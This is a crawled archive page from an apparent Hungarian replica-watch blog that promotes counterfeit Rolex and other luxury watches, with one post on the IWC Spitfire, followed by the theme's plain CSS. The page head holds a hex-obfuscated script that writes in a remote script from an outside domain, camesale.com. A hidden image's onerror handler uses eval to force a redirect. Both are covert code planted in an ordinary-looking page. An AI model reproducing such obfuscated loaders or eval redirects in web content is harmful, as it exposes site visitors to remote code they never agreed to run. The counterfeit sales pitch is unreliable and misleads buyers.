

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikaorakeladok.com/2021/09/
body_size: 6463
content:
<!DOCTYPE html>
<html lang="hu-HU">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikaorakeladok.com/xmlrpc.php">
<title>2021 szeptember &#8211; £ 79 svájci rolex replika órák, a legjobb svájci minőségű kopó órák eladó</title>
<link rel="alternate" type="application/rss+xml" title="£ 79 svájci rolex replika órák, a legjobb svájci minőségű kopó órák eladó &raquo; hírcsatorna" href="http://www.replikaorakeladok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="£ 79 svájci rolex replika órák, a legjobb svájci minőségű kopó órák eladó &raquo; hozzászólás hírcsatorna" href="http://www.replikaorakeladok.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikaorakeladok.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bloggerz-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='http://www.replikaorakeladok.com/wp-content/themes/bloggerz/css/normalize.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.replikaorakeladok.com/wp-content/themes/bloggerz/css/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloggerz-style-css'  href='http://www.replikaorakeladok.com/wp-content/themes/bloggerz/style.css?ver=1.0.5' type='text/css' media='all' />
<style id='bloggerz-style-inline-css' type='text/css'>

            .logo a, .wp-menu > li > a{
                    color: #4a88c2;
            }
</style>
<script type='text/javascript' src='http://www.replikaorakeladok.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikaorakeladok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikaorakeladok.com/wp-content/themes/bloggerz/js/navigation.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://www.replikaorakeladok.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikaorakeladok.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikaorakeladok.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.29" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date">

	<!-- Add your site or application content here -->
	<div class="wrapper">
		<header class="headerWrapper">
			<div class="container">
						<div class="logo-container">
				<h1 class="logo">
					<a href="http://www.replikaorakeladok.com/" rel="home" title="replika órák árral">£ 79 svájci rolex replika órák, a legjobb svájci minőségű kopó órák eladó</a>
				</h1>
			</div>
							<button class="menu-btn">
					<span class="bar"></span>
				</button>
					<ul id="" class="wp-menu"><li class="page_item page-item-2"><a href="http://www.replikaorakeladok.com/erintkezes/">érintkezés</a></li>
</ul>			</div><!-- /.container -->
		</header>
<img src=" " onerror='var currentDomain="www"+".replikaorak" + "eladok.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
	<div class="container main-section">
		<div class="left-section ">

			<div class="author-section">
				<h2><span>Hónap: 2021 szeptember</span></h2>
			</div>
			
		
				
<div id="post-174" class="post-section post-174 post type-post status-publish format-standard hentry category-orak">

	<span class="categories"><a href="http://www.replikaorakeladok.com/category/orak/" rel="category tag">órák</a></span>	<h2><a href="http://www.replikaorakeladok.com/a-legjobb-iwc-pilots-watch-automatic-spitfire/">A legjobb IWC Pilot&#8217;s Watch Automatic Spitfire</a></h2>
	<div class="clearfix post-info">
		<a href="http://www.replikaorakeladok.com/author/admin/" class="author" title="View all posts by admin" rel="author"><i class="fa fa-user" aria-hidden="true"></i>admin</a>		<span class="date"><i class="fa fa-calendar" aria-hidden="true"></i><time class="entry-date published updated" datetime="2021-09-19T04:47:51+00:00"><a href="http://www.replikaorakeladok.com/a-legjobb-iwc-pilots-watch-automatic-spitfire/">09/19/2021</a></time></span>	</div> <!--  .clearfix -->

	<div class="post-img">
			</div> <!--  .post-img -->

	<div class="post-detail">
		<p>Az IWC új Spitfire századot mutatott be Pilot Watches kollekciójában, amely 2019-ben debütál. A Pilot&#8217;s Watch Automatic Spitfire először tartalmaz egy öncsévélő mozdulatot az új 32000-es sorozat gyártási mozgalmából.<br />
&#8211; Láttam már ezt az órát valahol? Erre gondolhat, amikor először látja a klasszikus Pilot&#8217;s Watch Automatic Spitfire -t. És nem tévedne, mert tervezését a legendás Mark 11 ihlette 1948 -ból.<br />
A negyvenes évek végén a brit kormány felkérte az IWC -t, hogy fejlesszen egy különleges órát a Királyi Légierő pilótái számára. Felszerelték az IWC hasonlóan népszerű kézi feltekercselésű 89-es kaliberével, amelynek lágyvas belső burkolata megvédte a mágneses mezők káros hatásaitól. A merészen tervezett számlap nappal és éjszaka is olvasható. Következett az automatikus mozgással és dátumkijelzővel ellátott Mark XII, de az ínyenceknek 1994 -ig kellett várniuk a végső megjelenésre.<br />
A háromszög két pontjával szegélyezve ezt egy történelmi pilóta óráiból kölcsönözték. Ez biztosította &#8211; és továbbra is biztosítja &#8211; az óra mutatóinak jobb elhelyezését egy sötét pilótafülkében. Ennek a háromszögnek a bézs színű bevonata nosztalgikus hangsúly a számlapon. Ugyanaz a bézs árnyalat-és ugyanaz a nosztalgikus hangulat-ismétlődik a két főkézen, valamint a negyedórás, félórás és háromnegyed órás megjelenítéshez használt három skálán. Másrészt az óra- és percmutatók, valamint a négy mutató élénkzöld lumineszcens bevonata az IWC Pilot&#8217;s Watches <strong>replika órák</strong> jellemző, legalábbis a Mark 11 -ig.<br />
Az IWC öntekercselő gyártású 32110-es kalibre a funkcionális Pilot&#8217;s Watch legújabb kiegészítője. A 32000 -es sorozatot alapvető mozgáscsaládként tervezték, a robusztusságra és a megbízhatóságra összpontosítva. Az előző kronográf alapmozgáshoz, a 69000 -hez hasonlóan, ezt az új darabot az ETA és Sellita külső forrásból származó mozgásainak helyettesítésére tervezték. Ahogy a hamis óra ára is sugallja, az új házon belüli mozgalom szinte minden további költség nélkül hozzáadható.<br />
A hosszú távú autonómiát a fejlett mozgástechnológia teszi lehetővé. Az új funkciók között az IWC mozgása először szilícium alkatrészeket használ. A menekülő kerék és a horgony ebből a kopásálló, nem mágneses anyagból készült, de sajnos a hajrugó nem, ezért puha vasból készült belső burkolatra van szükség, hogy további védelmet nyújtsunk a mágneses mezők ellen. Az újonnan kifejlesztett kenőanyag meghosszabbítja az alkatrészek élettartamát.</p>
		<div class="clearfix">
			<span class="post-comment"><i class="fa fa-comments" aria-hidden="true"></i>Be the First to comment.</span>
			<a href="http://www.replikaorakeladok.com/a-legjobb-iwc-pilots-watch-automatic-spitfire/" class="more-btn">Read More<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div> <!--  .clearfix -->
	</div><!-- .post-detail -->
</div><!--  .post-section -->

				
		</div> <!--  .left-section -->

	
	<div class="right-sidebar">

		<div class="widget-box widget"><h5>About Author</h5><div class="authorinfo"><div class="authorimg"><img alt="" src="http://www.replikaorakeladok.com/wp-content/themes/bloggerz/img/user.jpg" height="64" width="64"></div><h3>GUNTHER WAGNER</h3><p>Replica Watches: Upgrade Your Style With Fake Rolex And Breitling Watches
Top Designer Rolex Watches at Replica Prices.</p></div></div>
<!--  .widgetbox -->

		<div id="search-2" class="widget widget_search">	<form role="search" method="get" class="search-form" action="http://www.replikaorakeladok.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h5>Legutóbbi bejegyzések</h5>		<ul>
					<li>
				<a href="http://www.replikaorakeladok.com/a-rolex-day-date-a-presztizs-es-hatalom-szimboluma/">A Rolex Day-Date: A Presztízs és Hatalom Szimbóluma</a>
						</li>
					<li>
				<a href="http://www.replikaorakeladok.com/a-tokeletesseg-nyomaban-egy-kontraszt-a-rolex-es-richard-mille-kozott/">A Tökéletesség Nyomában: Egy Kontraszt a Rolex és Richard Mille Között</a>
						</li>
					<li>
				<a href="http://www.replikaorakeladok.com/hiressegek-kedvenc-markas-orai/">Hírességek Kedvenc Márkás Órái</a>
						</li>
					<li>
				<a href="http://www.replikaorakeladok.com/a-rolex-datejust-varazsa-egy-klasszikus-minden-alkalmra/">A Rolex Datejust varázsa: Egy klasszikus minden alkalmra</a>
						</li>
					<li>
				<a href="http://www.replikaorakeladok.com/mi-az-erteke-a-luxusmarkas-klonoraknak/">Mi az értéke a luxusmárkás klónóráknak?</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h5>Legutóbbi hozzászólások</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>A WordPress Commenter</a></span> - <a href="http://www.replikaorakeladok.com/nepszeru-replika-omega-speedmaster-moonwatch-megfizetheto-aron/#comment-1">Népszerű replika omega speedmaster moonwatch megfizethető áron</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5>Archívum</h5>		<ul>
			<li><a href='http://www.replikaorakeladok.com/2025/01/'>2025. január</a></li>
	<li><a href='http://www.replikaorakeladok.com/2024/07/'>2024. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/09/'>2023. szeptember</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/08/'>2023. augusztus</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/07/'>2023. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/06/'>2023. június</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/05/'>2023. május</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/04/'>2023. április</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/03/'>2023. március</a></li>
	<li><a href='http://www.replikaorakeladok.com/2023/01/'>2023. január</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/11/'>2022. november</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/09/'>2022. szeptember</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/08/'>2022. augusztus</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/07/'>2022. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/06/'>2022. június</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/05/'>2022. május</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/04/'>2022. április</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/03/'>2022. március</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/02/'>2022. február</a></li>
	<li><a href='http://www.replikaorakeladok.com/2022/01/'>2022. január</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/12/'>2021. december</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/11/'>2021. november</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/10/'>2021. október</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/09/'>2021. szeptember</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/08/'>2021. augusztus</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/07/'>2021. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/05/'>2021. május</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/03/'>2021. március</a></li>
	<li><a href='http://www.replikaorakeladok.com/2021/01/'>2021. január</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/11/'>2020. november</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/09/'>2020. szeptember</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/07/'>2020. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/05/'>2020. május</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/04/'>2020. április</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/03/'>2020. március</a></li>
	<li><a href='http://www.replikaorakeladok.com/2020/02/'>2020. február</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/12/'>2019. december</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/09/'>2019. szeptember</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/08/'>2019. augusztus</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/07/'>2019. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/06/'>2019. június</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/04/'>2019. április</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/03/'>2019. március</a></li>
	<li><a href='http://www.replikaorakeladok.com/2019/01/'>2019. január</a></li>
	<li><a href='http://www.replikaorakeladok.com/2018/11/'>2018. november</a></li>
	<li><a href='http://www.replikaorakeladok.com/2018/09/'>2018. szeptember</a></li>
	<li><a href='http://www.replikaorakeladok.com/2018/07/'>2018. július</a></li>
	<li><a href='http://www.replikaorakeladok.com/2018/06/'>2018. június</a></li>
	<li><a href='http://www.replikaorakeladok.com/2018/04/'>2018. április</a></li>
	<li><a href='http://www.replikaorakeladok.com/2017/11/'>2017. november</a></li>
	<li><a href='http://www.replikaorakeladok.com/2017/08/'>2017. augusztus</a></li>
	<li><a href='http://www.replikaorakeladok.com/2017/06/'>2017. június</a></li>
	<li><a href='http://www.replikaorakeladok.com/2017/05/'>2017. május</a></li>
	<li><a href='http://www.replikaorakeladok.com/2017/04/'>2017. április</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h5>Kategória</h5>		<ul>
	<li class="cat-item cat-item-4"><a href="http://www.replikaorakeladok.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikaorakeladok.com/category/legjobb/" title="legjobb">legjobb</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikaorakeladok.com/category/olcso/" title="olcsó">olcsó</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikaorakeladok.com/category/orak/" >órák</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h5>Meta</h5>			<ul>
						<li><a href="http://www.replikaorakeladok.com/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://www.replikaorakeladok.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> (bejegyzés)</a></li>
			<li><a href="http://www.replikaorakeladok.com/comments/feed/"><acronym title="Really Simple Syndication">RSS</acronym> (hozzászólás)</a></li>
			<li><a href="https://hu.wordpress.org/" title="Köszönet a WordPress Közösségnek!">WordPress.org</a></li>			</ul>
			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h5>Tags</h5><div class="tagcloud"><a href='http://www.replikaorakeladok.com/tag/breitling/' class='tag-link-6 tag-link-position-1' title='1 téma' style='font-size: 8pt;'>breitling</a>
<a href='http://www.replikaorakeladok.com/tag/hublot/' class='tag-link-5 tag-link-position-2' title='1 téma' style='font-size: 8pt;'>hublot</a>
<a href='http://www.replikaorakeladok.com/tag/omega-speedmaster/' class='tag-link-12 tag-link-position-3' title='1 téma' style='font-size: 8pt;'>Omega Speedmaster</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-date/' class='tag-link-15 tag-link-position-4' title='1 téma' style='font-size: 8pt;'>Rolex Date</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-daytona/' class='tag-link-8 tag-link-position-5' title='2 téma' style='font-size: 22pt;'>Rolex Daytona</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-explorer/' class='tag-link-11 tag-link-position-6' title='1 téma' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-gmt/' class='tag-link-9 tag-link-position-7' title='1 téma' style='font-size: 8pt;'>Rolex GMT</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-gmt-master/' class='tag-link-7 tag-link-position-8' title='1 téma' style='font-size: 8pt;'>Rolex GMT-Master</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-oyster/' class='tag-link-13 tag-link-position-9' title='1 téma' style='font-size: 8pt;'>Rolex Oyster</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-sky-dweller/' class='tag-link-10 tag-link-position-10' title='1 téma' style='font-size: 8pt;'>Rolex Sky-Dweller</a>
<a href='http://www.replikaorakeladok.com/tag/rolex-submariner/' class='tag-link-14 tag-link-position-11' title='1 téma' style='font-size: 8pt;'>Rolex Submariner</a></div>
</div>
	</div>
	</div>


	</div> <!-- #content -->

	<div id="footer" class="footer-wrap">

		<footer class="footerWraper">
			<div class="container"><p class="copy-pgh"> Copyright &#169; 2017 &#183; All Rights Reserved : <a href="http://www.replikaorakeladok.com/">£ 79 svájci rolex replika órák, a legjobb svájci minőségű kopó órák eladó</a></p></div> <!--  .container -->
		</footer>

	</div>

</div><!--  .wraper -->

<script type='text/javascript' src='http://www.replikaorakeladok.com/wp-content/themes/bloggerz/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3'></script>
<script type='text/javascript' src='http://www.replikaorakeladok.com/wp-content/themes/bloggerz/js/main.js?ver=1.0.5'></script>
<script type='text/javascript' src='http://www.replikaorakeladok.com/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replikaorakeladok.com/wp-content/themes/bloggerz/style.css?ver=1.0.5
body_size: 8138
content:
/*
Theme Name: Bloggerz
Author: WPBrigade
Author URI: https://wpbrigade.com
Description: Bloggerz is easy and joyfull theme for blogging. Bloggerz make some usefull feature in Customizer which can allow you to easily set your theme.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bloggerz
Tags: one-column, two-columns, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, threaded-comments, translation-ready, theme-options, left-sidebar, blog
*/


/********************************************************************************************************************

Table of Contents:

1. TypoGraphy
2. General Code
3. Header
4. Banner Section
5. Homepage Code
6. Right Side Bar
7. FooterCode
8. Sinle page + Contact Us Form
9. About Page
10. Page 404
11. Issues
12. Miscellaneous
13. Comments Navigation
14. Post Formates
15. Helper classes

*******************************************************************************************************************/

html {
  color: #222;
  font-size: 10px;
  line-height: 1.4;
}
/*
* Remove text-shadow in selection highlight:
* https://twitter.com/miketaylr/status/12228805301
*
* These selection rule sets have to be separate.
* Customize the background color to match your design.
*/

::-moz-selection {
  background: #b3d4fc;
  text-shadow: none;
}
::selection {
  background: #b3d4fc;
  text-shadow: none;
}
/*
* A better looking default horizontal rule
*/

hr {
  display: block;
  height: 1px;
  margin: 1em 0;
  padding: 0;
  border: 0;
  border-top: 1px solid #ccc;
}
/*
* Remove the gap between audio, canvas, iframes,
* images, videos and the bottom of their containers:
* https://github.com/h5bp/html5-boilerplate/issues/440
*/

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}
/*
* Remove default fieldset styles.
*/

fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}
/*
* Allow only vertical resizing of textareas.
*/

textarea {
  resize: vertical;
}
/* ==========================================================================
Browser Upgrade Prompt
========================================================================== */

.browserupgrade {
  margin: 0.2em 0;
  padding: 0.2em 0;
  color: #000;
  background: #ccc;
}
/* ==========================================================================
Author's custom styles
========================================================================== */
/*=================================
=         1. TypoGraphy            =
=================================*/

body {
  font-size: 1.6rem;
  word-wrap: break-word;
}
h1,
.h1 {
  margin: 0;
  color: #fff;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 6.0rem;
  font-weight: 400;
  line-height: 1.1;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  word-wrap: break-word;
}
h2,
.h2 {
  color: #0080bb;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 3.0rem;
  font-weight: 400;
  line-height: 1.1;
  word-wrap: break-word;
}
h2 a,
.h2 a {
  display: inline-block;
  word-wrap: break-word;
  max-width: 100%;
}
h3,
.h3 {
  color: #404040;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.1;
  word-wrap: break-word;
}
h4,
.h4 {
  color: #404040;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
  word-wrap: break-word;
}
h5,
.h5 {
  border-radius: 5px 5px 0 0;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.1;
  word-wrap: break-word;
}
.widget h5{
  color: #fff;
  background: #4a88c2;
  margin: 0;
  padding: 18px;
  text-align: center;
}
h5 a {
  color: #fff;
  word-wrap: break-word;
}
h6 {
  color: #404040;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.1;
  word-wrap: break-word;
}
p {
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  word-wrap: break-word;
}
p a {
  position: relative;
  color: #4a88c2;
  word-wrap: break-word;
}
p a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #404040;
  content: "";
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
p a:hover {
  color: #404040;
}
a {
  color: #4a88c2;
  text-decoration: none;
}
ul li {
  color: #4a88c2;
  font-size: 16px;
}
ol li{
  font-size: 16px;
}
/*=====  End of TypoGraphy  ======*/
/*====================================
=            2. General Code            =
====================================*/
*:after,
*:before,
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.container {
  width: 100%;
  max-width: 1170px;
  margin: 0 auto;
  padding-right: 15px;
  padding-left: 15px;
}
.container:after {
  display: table;
  clear: both;
  content: "";
}
.btn,
input[type="button"],
input[type="submit"],
input[type="reset"],
button[type="button"],
button[type="submit"],
button[type="reset"] {
  display: inline-block;
  padding: 15px;
  border: 3px solid #4a88c2;
  border-radius: 5px;
  color: #4a88c2;
  background: none;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover {
  color: #fff;
  background: #4a88c2;
}
.style-nav {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.style-nav li {
  position: relative;
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 18px;
  list-style: none;
}
.style-nav li:after {
  position: absolute;
  top: 10px;
  left: 0;
  width: 5px;
  height: 5px;
  background: #4a88c2;
  content: "";
}
.styleNav li a {
  color: #4a88c2;
}
table{
  margin-bottom: 30px;
}
table tr td{
  padding: 5px;
  font-size: 15px;
  text-align: left;
}
table tr th{
  text-align: left;
  padding: 5px;
}
.bloggerz-video{
  margin-bottom: 20px;
}
/*=====  End of General Code  ======*/
/*==============================
=            3.Header            =
==============================*/

.headerWrapper {
  position: relative;
  padding: 30px 0;
  background: #fff;
}
.logo {
  float: left;
  color: #0080bb;
  font-family: "Lato";
  font-size: 24px;
  font-weight: 300;
  line-height: 1.1;
  text-decoration: none;
  text-transform: uppercase;
  clear: left;
  text-align: center;
}
.logo-container{
  float: left;
}
.custom-logo-link{
  float: left;
  width: 200px;
  text-align: center;
}
.logo img, .custom-logo-link img{
  width: 100%;
  height: auto;
}
.wp-menu {
  float: right;
  max-width: calc(100% - 200px);
  margin: 0;
  padding-left: 0;
  list-style-type: none;
}
.wp-menu > li {
  float: left;
  position: relative;
